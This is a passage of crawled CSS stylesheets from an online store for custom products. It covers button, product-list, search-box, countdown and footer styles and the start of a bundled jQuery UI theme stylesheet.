	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #303030;
	background-image: linear-gradient(to bottom, #303030, #303030);
	background-repeat: repeat-x;
	border-color: #303030 #303030 #303030;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #303030;
	background-image: linear-gradient(to bottom, #303030, #303030);
}
/* list group */
.list-group a {
	cursor: pointer;
	border: none;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: none;
	border: none;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
	min-height: 180px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}

#cart .table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9;
}
.search-container{
	width: 60px;
	vertical-align: middle;
}

.searchbox{
	position:relative;
	min-width:60px;
	width:0%;
	overflow:initial;
	float: right;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}

.searchbox-input{
	top:0;
	right:0;
	border:0;
	outline:0;
	background:#303030;
	width:100%;
	margin:0;
	padding:0px 0px 0px 20px;
	font-size:12px;
	color:black;
}
.searchbox-input::-webkit-input-placeholder {
	color: black;
}
.searchbox-input:-moz-placeholder {
	color: black;
}
.searchbox-input::-moz-placeholder {
	color: black;
}
.searchbox-input:-ms-input-placeholder {
	color: black;
}

.searchbox-icon,
.searchbox-submit{
	display:block;
	position:absolute;
	top:0;
	font-size: 14px;
	right:0;
	padding:0;
	margin:0;
	border:0;
	outline:0;
	text-align:center;
	cursor:pointer;
	color:#ffffff;
	background:#303030;
}
.searchbox-open .searchbox-icon, .searchbox-open  .searchbox-submit{
	border-radius: 5px;
	margin-top: 1px;
	margin-right: 1px;
	padding: 0px 2px;
	font-weight: 400;
}
.searchbox-open .searchbox-input{
	border-radius: 5px;
	border: 1px solid white;
	background: #ffffff;
}

.searchbox-open{
	width:100%;
	min-width: 320px;
}

.byline{
	position:absolute;
	top:150px;
	left:30%;
	text-align:center;
	font-size:18px;
}
.byline a{
	text-decoration:none;
	color: #d74b4b;
}

@media only screen and (max-width:768px){
	/* default iPad screens */
	.searchbox{
		min-width: 20px;
	}
	.search-container{
		width:20px
	}

	.searchbox-open{
		width:100%;
		min-width: 220px;
	}
}
.list-inline .top-hide{
	display: none;
}
.dropdown{
	float: left;
}
#top-links .list-inline{
	margin: 0;
}
h4,.product-grid p{
	margin: 0;
}
.default-btn{
	background: #4ae691;
	font-weight: 500;
	color: black;
	border-radius: 0px;
	width: 100%;
}
.city-list{
	margin: 0 auto;
}
.city-list a{
	padding: 5px;
}
.city-list a{
	color: black;
}
.city-list a:hover{
	text-decoration: underline;
}
.rating{
	text-align: center;
}
.custom-chat-icon{
	position: fixed;
	bottom: 45px;
	right: 0;
	cursor: pointer;
}
.design-option-wrapper{
	display: table;
	table-layout: fixed;
	width: 100%;
}
.design-option-way{
	display: table-cell;
}
.default-btn-sized{
	font-size: 22px;
	padding: 20px 10px;
	border-radius: 8px;
	cursor: pointer;
	display: block;
	width: 75%;
	margin: 5px auto;
	text-align: center;
}
.default-btn-sized:hover, .default-btn-sized:active{
	color:#808080;
	text-decoration: none;
}
.design-option-way a{
	color: black;
}
.design-option-way a:hover, .design-option-way a:active{
	color:#808080;
	text-decoration: none;
}
.design-option-way img{
	max-width: 85%;
	max-height: 180px;
	margin: 0 auto;
	display: block;
}
.option-title{
	text-align: center;
	margin-bottom: 30px;
}
@media only screen and (max-width: 750px) {
	.design-option-way{
		display: block;
	}
	.design-option-way img {
		max-height: 145px;
	}
	.default-btn-sized{
		padding: 10px 10px;
	}
	.option-title{
		text-align: center;
		margin-bottom: 5px;
	}
}
.popover-limited{
	max-height: 300px;
	overflow: auto;
}
.banner-wrapper{
	position: relative;
}
.banner-wrapper .main-product{
	text-align: center;
}
.banner-wrapper .main-product .main-product-image{
	width: 80%;
	max-width: 1000px;
	padding: 30px;
	padding-left:0px;
	padding-right:0px;
}
.banner-wrapper .left-product{
	position: absolute;
	bottom: 17%;
	left: 20%;
	transform: rotate(-15deg);
}
.banner-wrapper .right-product{
	position: absolute;
	right: 20%;
	bottom: 17%;
	transform: rotate(15deg);
}
.banner-wrapper .left-product .left-product-image{
	width: 150px;
}
.banner-wrapper .right-product .right-product-image{
	width: 150px;
}
.banner-wrapper{
	position: relative;
}
@media only screen and (max-width: 600px) {
	.banner-wrapper .left-product{
		position: absolute;
		bottom: 7%;
		left: 7%;
		transform: rotate(-15deg);
	}
	.banner-wrapper .right-product{
		position: absolute;
		right: 7%;
		bottom: 7%;
		transform: rotate(15deg);
	}
	.banner-wrapper .main-product .main-product-image{
		width: 100%;
		max-width: 800px;
	}
	.banner-wrapper .left-product .left-product-image{
		width: 150px;
	}
	.banner-wrapper .right-product .right-product-image{
		width: 150px;
	}
	.banner-wrapper .main-product {
		text-align: center;
		position: relative;
	}
}.countDown_cont{font-family:Lato,Arial,Gadget,sans-serif;font-size:13px;display:flex;color:#333}.countDown_interval_cont{display:flex;justify-content:space-around;width:auto}.countDown_interval_cont:nth-child(n+1):not(:last-child){margin-right:1em}.countDown_interval_basic_cont{display:flex;flex-direction:column}.countDown_interval_basic_cont_description{display:flex;margin-left:.3em;margin-top:.3em;font-size:10px;font-weight:700;color:#fff;text-shadow:.1em .1em .1em #000}
.countDown_digit_cont {
    -webkit-perspective: 1.6em * 2;
    perspective: 1.6em * 2;
    -webkit-box-shadow: 0.1em 0.1em 0.1em rgba(0,0,0,.2);
    box-shadow: 0.1em 0.1em 0.1em rgba(0,0,0,.2);
    width: 20px;
    height: 20px;
    position: relative;
    line-height: 21px;
    font-size: 27px;
    font-weight: 700;
    border-radius: .08em;
}
.countDown_digit_cont:nth-child(n+1):not(:last-child){margin-right:.05em}.countDown_digit_last_placeholder,.countDown_digit_new_placeholder{position:absolute;left:0;width:100%;height:50%;text-align:center;overflow:hidden}.countDown_digit_last_placeholder{bottom:0;background:#fff;border-radius:0 0 .08em .08em}.countDown_digit_last_placeholder_inner{width:100%;height:100%;display:flex;justify-content:center;align-items:center;bottom:50%;position:absolute}.countDown_digit_new_placeholder{top:0;background:#f7f7f7;border-radius:.08em .08em 0 0}.countDown_digit_last_rotate,.countDown_digit_new_rotate{display:flex;justify-content:center;width:100%;height:50%;font-weight:700;position:absolute;top:0;overflow:hidden;animation-duration:.4s;animation-timing-function:linear;border-radius:.08em .08em 0 0;animation-fill-mode:forwards;transform-origin:100% 100%}.countDown_digit_last_rotate:after,.countDown_digit_new_rotate:after{content:"";position:absolute;z-index:-1;left:0;bottom:0;width:100%;height:100%;border-bottom:.01em solid rgba(0,0,0,.1)}.countDown_digit_last_rotate{animation-name:countDown_flip_1;background:#f7f7f7}.countDown_digit_new_rotate{animation-name:countDown_flip_2;background:#fff}.countDown_digit_new_rotated{transform:rotateX(180deg);width:100%;height:100%}.countDown_digit_new_rotated_inner{width:100%;height:100%;display:flex;justify-content:center;align-items:center;bottom:50%;position:absolute}@keyframes countDown_flip_1{0%{transform:rotateX(0);z-index:1}100%{transform:rotateX(-180deg);z-index:0}}@keyframes countDown_flip_2{0%{transform:rotateX(0);z-index:0}100%{transform:rotateX(-180deg);z-index:1}}

@import url('https://fonts.googleapis.com/css2?family=Raleway:wght@300;600;700;900&display=swap');

h1{
  font-size: 20px;
}

h2{
  font-size: 18px;
}

h3{
  font-size: 18px;
}

h4{
  font-size: 18px;
}

h1,h2,h3,h4{
  color:#000;
  text-align: left;
  margin-top:0px;
}

.wrap {
  position: relative;
  max-height: 150px;
}
#top{
	background-color: #303030;
  border-radius: 0;
  border: 0;
  font-size: 14px;
  line-height: 20px;
}
#top .container>.navbar-collapse a,
#top .btn-link, #top-links li, #top-links a, #top-links a .caret{
   color: #ffffff;
   text-shadow: none;
}
#top-links #cart li{
  color: initial;
}
#cart .single-price span{
  margin: 5px;
  font-weight: 600;
}
#cart table.sizes td{
  padding: 0;
}
#cart .table {
  border: 1px solid #ddd;
}
#cart .table td:first-child {
  border-left: 1px solid #ddd;
}
#cart .table td {
  border: 1px solid #ddd;
  font-size: 12px;
  line-height: 22px;
}
#top-links a .caret{
  border-top-color: #ffffff;
}
#top .container>.navbar-collapse a:hover,
#top .btn-link:hover, #top-links a:hover{
	color: #ffffff;
}
#top .dropdown-menu{
	background: #303030;
    left:auto;
}
#top #cart .dropdown-menu {
  background: #eee;
  left: auto;
  color: initial;
}
#top .nav .open>a,
#top .nav .open>a:focus,
#top .nav .open>a:hover{
	background:none;
}
#top .container>.navbar-collapse{
	padding: 6px 0 0;
	float:left;
}
.topTelLink{
  position: absolute;
  top: 0;
  margin: 0 auto;
  display: block;
  text-align: center;
  float: left;
  overflow: hidden;
  left: 46.5%;
  width: 7%;
  z-index: 10;
}
.topTelLink img{
  width: 100%;
  border-radius: 10px;
}
.forMobile {
  display: none;
}

.navbar {
  margin-bottom: 0;
  background: #424242;
  border-radius: 0;
  border: 0;
}
.navbar .container-fluid .navbar-nav:not(.navbar-right) {
  margin-left: -15px;
}
.navbar .container-fluid .navbar-nav > li.active a {
  background: none;
}
.navbar .container-fluid .navbar-nav > li > a {
  font-size: 20px;
  font-weight: 700;
  color: #ffffff;
  line-height: 27px;
  padding: 30px 25px;
}
.navbar-toggle {
  margin-left: 15px;
}
.common-home #content{
  min-height:auto;
}
.widthBackground {
  background: url("../img/fon_video.jpg") 50% 0 no-repeat;
  background-size: cover;
  background-attachment: fixed;
}
.listCatalog {
  font-size: 0;
  margin-top: 50px;
}
.listCatalog li {
  width: 220px;
  margin-right: 10px;
  vertical-align: top;
  margin-bottom: 50px;
}
.listCatalog li:nth-child(5n) {
  margin-right: 0;
}
.listCatalog li a {
  display: block;
  color: #000000;
  font-size: 18px;
}
.listCatalog li a:focus,
.listCatalog li a:hover {
  text-decoration: none;
}
.listCatalog li a img {
  max-width: 100%;
}
.img{
  max-width: 100%;
  width: 100%;
}
.listCatalog li a b {
  display: block;
}
footer nav {
  padding: 20px;
}
footer .nav > li > a {
  font-size: 21px;
  padding: 0 15px;
  line-height: 30px;
  color: #ffffff;
  display: inline-block;
}
footer .nav > li > a:focus,
footer .nav > li > a:hover {
  background: none;
}
footer .colCenterFooter {
  text-align: center;
}
footer .socList {
  font-size: 0;
  margin-top: 35px;
}
footer .socList li a {
  display: block;
  height: 45px;
  width: 55px;
  margin-right: 25px;
  background: url("../img/social_icon.png") 0 0 no-repeat;
}
footer .socList li a.insta {
  width: 45px;
}
footer .socList li a.tw {
  background-position: -97px 0;
}
footer .socList li a.pin {
  background-position: -195px 0;
  width: 48px;
}
footer .socList li a.fb {
  width: 40px;
  background-position: -295px 0;
}
footer .socList li:last-child a {
  margin-right: 0;
}

@media screen and (min-width: 1700px) {
  .left-content {
    margin-top: 40px;
    margin-left: 40px;
  }
  .topTelLink{

    left: 46.5%;
    width: 5%;
    z-index: 10;
  }
}
@media screen and (max-width: 1199px) {
  .listCatalog li {
    margin-right: 20px;
  }
  .listCatalog li:nth-child(4n) {
    margin-right: 0;
  }
  .listCatalog li:nth-child(5n) {
    margin-right: 20px;
  }
}
@media screen and (max-width: 991px) {

  #top.navbar .navbar-toggle {
    padding: 0;
    border: 0;
    margin-top: 11px;
  }
  #top.navbar .navbar-toggle:focus,
  #top.navbar .navbar-toggle:hover{
	background:none;
  }
  .topTelLink{
    width: 10%;
    margin-left: -5%;
  }
  .listCatalog li {
    margin-right: 30px;
  }
  .listCatalog li:nth-child(3n) {
    margin-right: 0;
  }
  .listCatalog li:nth-child(4n) {
    margin-right: 30px;
  }
  .listCatalog li:nth-child(5n) {
    margin-right: 30px;
  }
  footer .nav > li > a {
    font-size: 18px;
  }
  footer .socList li a {
    background-size: 159px auto;
    height: 24px;
    width: 27px;
    margin-right: 20px;
  }
  footer .socList li a.insta {
    width: 22px;
  }
  footer .socList li a.tw {
    background-position: -48px 0;
  }
  footer .socList li a.pin {
    background-position: -97px 0;
    width: 24px;
  }
  footer .socList li a.fb {
    width: 20px;
    background-position: -147px 0;
  }
  footer .socList li:last-child a {
    margin-right: 0;
  }
}
.with-countdown{
  top:50px;
}
.free-shipping{
  font-size: 17px;
}
.countdown-text{
  height: 43px;
}
@media screen and (max-width: 767px) {
  .topTelLink{
    left: 50%;
    margin-left: -40px;
    width: 20%;
    z-index: 10;
  }
  .forMobile {
    display: block;
  }
  #top .container>.navbar-collapse{
	float:none;
	width: 100vw;
	margin-right: 0;
    margin-left: -20px;
    padding-left: 20px;
  }
  #top .container>.navbar-collapse ul{
	  margin-left:0;
	  margin-bottom:0;
  }
  #top .container>.navbar-collapse ul li{
	  padding: 7px 0;
	  display:block;
	  font-size:14px;
  }
  #top .container>.navbar-collapse ul li a{
	  display:block;
  }
  #top-links {
    padding-top: 8px;
  }
  #top-links ul{
	  margin-bottom:5px;
  }
  .with-countdown{
    top:70px;
  }
  .free-shipping{
    font-size: 14px;
    text-align: center !important;
  }
  .countdown-text{
    text-align: center;
    height: 43px;
  }
  #menu-wrapper {
    width: 290px;
  }

  //Design page
	.wrapDesign{
	    padding:0;
	}

  footer nav {
    padding: 5px 0 0;
  }
  footer .colLeftFooter {
    display: none;
  }
  footer .colCenterFooter {
    text-align: left;
  }
  footer .nav > li > a {
    font-size: 12px;
    line-height: 15px;
    padding-left: 0;
  }
  footer .socList {
    margin-top: 5px;
    text-align: center;
  }
}
.box-image {
  border: 1px solid #CCC;
  float: left;
  width: 100%;
}
.box-detail-design {
  border: 1px solid #ccc;
  clear: both;
  color: black;
  display: block;
  text-align: center;
  padding: 0 4px;
  top: -1px;
  width: 100%;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
}
p{
  margin: 3px;
}
.separator{
  margin-bottom: 10px;
}
.box-edit {
  background-color: #f1f1f1;
  border: 1px solid #ccc;
  color: #000;
  height: 20px;
  left: 15px;
  line-height: 14px;
  padding: 1px 3px 4px;
  position: absolute;
  text-decoration: none;
  top: 0;
}
.box-art {
  display: inline-block;
  margin-bottom: 15px;
  position: relative;
}
.box-publish {
  background-color: #f1f1f1;
  border: 1px solid #ccc;
  color: #ff0000;
  height: 20px;
  line-height: 16px;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 0;
  width: 20px;
}
.row{
  margin-bottom: 10px;
}
.container-fluid{
  padding: 0;
}
.datepicker-inline{
  border-color: rgba(74, 230, 145, 1);
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(74, 230, 145, 1);
}
.datepicker table tr td.active, .datepicker table tr td.active.disabled, .datepicker table tr td.active.disabled:hover, .datepicker table tr td.active:hover {
  background-image: linear-gradient(to bottom,#4ae691,#4ae691) !important;
}
.datepicker table tr td.disabled, .datepicker table tr td.disabled:hover {
  background: 0 0;
  color: #c38181 !important;
  cursor: default;
}
.category-list{
  margin: 0;
  padding: 0;
  margin-top: 20px;
}
.root-item .col-left{
  width: 20%;
  float: left;
}
.root-item .col-right{
  width: 80%;
  float: left;
}
.root-item a{
  color: #696969;
  white-space: normal;
}
.root-item h4 a{
  color: black;
  white-space: nowrap;
}

.root-item a:hover{
  color: black;
  text-decoration: underline;
}
.category-list li{
  list-style-type: none;
}
.root-image{
  width: 100%;
}
.category-wrapper{
  padding: 0;
  margin-bottom: 30px;
  margin-right: 0;
}
.home{
  background: url(/image/catalog/cp-banner-home-lg-min.png) no-repeat 0 0;
  display: table;
  height: 100%;
  position: relative;
  width: 100%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
}

.category-content{
  padding: 5px;
  margin-bottom: 20px;
  text-align: center;
}
.left-content{
  background: white;
}
@media(max-width:767px){
  .left-content{
    margin-bottom: 30px;
  }
}
.custom-tabs{
  display: table;
  table-layout: fixed;
  width: 100%;
}
.custom-tabs li{
  text-align: center;
  display: table-cell;
  width: 100%;
  position: initial;
  float: none;
}
.category-content a{
  display: block;
  min-height: 40px;
}

/*HOME ROW STUFF*/
.home-boxes {
  margin: auto;
  width: 85%;
  height: auto;
  padding-bottom: 30px;
  padding-top: 30px;
}


.home-image{
  padding-top: 10px;
  width: 30%;
  height: auto;
  margin: auto;
}

.home-boxes svg {
  fill: rgb(0,0,0);
  transition: all 0.2s;
}


.help-option{
  
  margin: auto;
  text-align: center;
  background: #ffffff;
  padding: 5px;
  color: #555555;
  height: 100%;
  font-size: 1em;
  /*border: 1px solid gainsboro;*/
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  border-radius: 6px;
  border: 1px solid transparent;

}
.help-option:hover{

  transform: scale(1.1);
  -webkit-transform: scale(1.1);
 /* background: #eeeeee;*/
 border: 1px solid rgb(74,230,145);
 /*box-shadow: 8px 0px 8px rgba(0, 0, 0, 0.3);*/
}
.option-message {
  padding-bottom: 10px;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-font-smoothing: antialiased;
}

.help-option:hover svg{

  fill: rgb(74,230,145);
}

.help-header {
  color: black;
  font-size: 1.5em;
  padding-bottom: 10px;
  padding-top: 10px;
}

/* END HOME ROW STUFF*/

/*recent designs*/


/*end recent designs*/

.head{
  margin-top: 10px;
  margin-bottom: 5px;
}
.head h2{
  margin: 0;
  overflow: hidden;
  height: 50px;
  display: block;
  margin-bottom: 5px;
}
.product-name{
  display:inline-block;
  width:100%;
  white-space: nowrap;
  overflow:hidden !important;
  text-overflow: ellipsis;
  text-align: center;
  font-size: 11px;
}
.caption h4 a{
  color: black;
}
.caption h4 *:hover{
  text-decoration: underline;
}
.caption p{
  text-align: center;
  font-size: 11px;
  line-height: initial;
}
.designs img{
  max-width: 100%;
  max-height: 100%;
}
.designs{
  display: table-cell;
  width:100%;
}
@media screen and (max-width: 480px) {
  .designs{
    display: inline;
    width: 50%;
    float: left;
  }
}
.designs-wrapper{
  display: table;
  table-layout: fixed;
  width: 100%;
}
.info{
  color: black;
  font-size: 16px;
  font-weight: BOLD;
  text-align: center;
  margin: 5px;
  padding-bottom: 10px;

}
.product-layout{
  margin-bottom: 25px;
}
a.color{
  width: 25px;
  height: 25px;
  cursor: pointer;
  display: block;
  float: left;
  border: 1px solid #333333;
  margin: 1px;
}
.filters-wrapper{
  display: block;
  position: fixed;
  bottom: 0;
  color: white;
  width: 100%;
  z-index: 2;
  background: #333333;
  border: 1px solid white;
}
.filters{
  display: table;
  table-layout: fixed;
  width: 50%;
  margin: 0 auto;
  text-align: center;
}
.custom-col-5{
  width: 20%;
}

@media screen and (max-width: 700px) {
  .filters{
    width: 100%;
  }
  .custom-col-5{
    width: 50%;
  }
  .custom-col-5 img{
    max-width: 100%;
  }
  .head-control i{
    font-size: 28px;
  }
}




.text-giant{
  font-weight: 700;
  font-size: 25px;
  margin: 7px;
}
.text-small{
  font-size: 16px;
  margin-top: 10px;
}
.filter{
  display: table-cell;
  width: 100%;
  padding:3px;
  font-weight: bolder;
  height: 40px;
  vertical-align: middle;
  cursor: pointer;
}
.filter:hover{
  background: #4f4f4f;
}
.current-color{
  width: 20px;
  height: 20px;
  border: 1px solid white;
  display: inline-block;
  vertical-align: middle;
}
.nav-tabs li a:hover, .nav-tabs li a:active{
  text-decoration: none;
}

.design-small {
  width:100px;
}

.design-thumb {
  position: relative;
}
#note-lbl {
  font-weight: 700 !important;
}
#btn-container #dsp-btn {
  float:right;
}

.content-sample {
  margin-bottom:50px;
}

.btn-success.focus, .btn-success:focus, .btn-success:hover {
  color: #808080;
}

#submit-sample-btn {
  display:none;
}

.sample-status {
  float:right;
}
.form-control:focus {
  border-color: rgba(74, 230, 145, 1);
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(74, 230, 145, 1);
}
.category-content img{
  width: 100%;
}
.winner-date{
  position: absolute;
  background: transparent;
  color: #101311;
}.winner-month{
   background: #4ae691;
   padding: 0px;
   border-radius: 5px 5px 0 0;
   width: 45px;
 }
 .winner-day{
   background: #ccc;
   font-weight: 500;
   padding: 3px;
   border-radius: 0 0 5px 5px;
   width: 45px;
 }
.not-active-status{
  background: #e0dfde;
  opacity: 0.7;
}

--- FILE ---
content_type: text/css
request_url: https://customplanet.com/catalog/view/app/desktop.min.css
body_size: 25957
content:
/* START jquery-ui.min.css *//*! jQuery UI - v1.10.4 - 2014-01-17
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css, jquery.ui.theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2014 jQuery Foundation and other contributors; Licensed MIT */

.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion 